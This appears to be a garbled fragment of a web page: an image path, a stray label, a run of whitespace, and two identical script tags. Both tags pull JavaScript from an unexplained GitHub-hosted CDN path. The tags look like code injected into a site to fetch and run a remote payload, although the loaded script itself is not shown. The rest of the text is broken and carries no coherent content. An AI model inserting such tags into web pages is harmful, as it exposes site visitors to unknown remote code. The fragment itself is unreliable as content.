 ( - An-Nahl-267)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  